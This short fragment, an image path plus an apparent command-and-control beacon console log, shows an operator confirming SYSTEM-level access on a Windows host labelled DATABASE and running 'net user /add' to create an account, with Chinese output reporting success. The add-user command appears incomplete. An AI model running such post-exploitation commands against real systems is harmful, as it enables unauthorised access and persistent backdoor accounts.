 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell net user /add
[*] Tasked beacon to run: /add
[+] host called home, sent: 57 bytes
[+] received output:
命令已經成功完成。
[DATABASE] SYSTEM */2684 (x64)
beacon>